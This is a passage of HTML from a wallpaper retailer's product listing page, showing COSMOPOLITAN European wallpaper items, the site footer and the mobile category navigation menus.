			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77404 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-grid product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="20" data-id="77404">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576528/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576528">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77404" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576528/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77404"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77404" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576528/">COSMOPOLITAN 576528</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77444 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-screen product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="21" data-id="77444">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576665/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576665">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576665.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576665.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77444" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576665/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77444"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77444" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576665/">COSMOPOLITAN 576665</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77412 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="22" data-id="77412">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576559/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576559">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77412" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576559/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77412"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77412" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576559/">COSMOPOLITAN 576559</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77424 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-metal product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="23" data-id="77424">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576580/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576580">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77424" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576580/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77424"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77424" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576580/">COSMOPOLITAN 576580</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77214 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-surface product_tag-texture has-post-thumbnail product-type-simple" data-loop="24" data-id="77214">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575620/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575620">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575620-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77214" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575620/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77214"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77214" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575620/">COSMOPOLITAN 575620</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77328 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-net product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="25" data-id="77328">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576207/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576207">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77328" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576207/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77328"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="f2f2f26fc4" data-product-id="77328" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576207/">COSMOPOLITAN 576207</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
